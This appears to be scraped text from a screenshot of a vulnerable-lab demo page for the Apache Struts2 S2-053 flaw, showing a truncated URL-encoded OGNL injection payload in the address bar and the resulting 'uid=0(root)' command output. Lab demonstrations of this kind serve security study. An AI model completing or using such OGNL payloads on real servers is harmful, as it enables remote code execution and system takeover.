 不安全 vulfocus.me:31519/S2-053/?name=%25%7B+%28%23dm%3D%40ognl.OgnlContext%40DEFAULT_
JOB Favorites Others 书签
S2-053 Demo
Your name: uid=0(root) gid=0(root) groups=0(root)
Enter your name here:
cess.getInputStream())) } Submit